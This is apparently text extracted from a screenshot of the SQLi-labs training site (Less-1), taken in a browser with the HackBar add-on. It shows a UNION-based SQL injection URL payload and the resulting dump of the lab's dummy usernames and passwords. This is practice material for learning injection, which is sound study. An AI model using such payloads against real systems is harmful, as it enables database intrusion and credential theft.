 Welcome Dhakkan
Your Login name:1---Dumb---Dumb,2---Angelina---I-kill-you,3---Dummy---p@ssword,4---secure---
crappy,5---stupid---stupidity,6---superman---genious,7---batman---mob!le,8---admin---
admin,9---admin1---admin1,10---admin2---admin2,11---admin3---admin3,12---dhakkan---
dumbo,14---admin4---admin4
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
cryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http:/ /Less-1/
?id=-1' union select 1,group_concat(id,'---',username,'---',password),3 from users --+
Split URL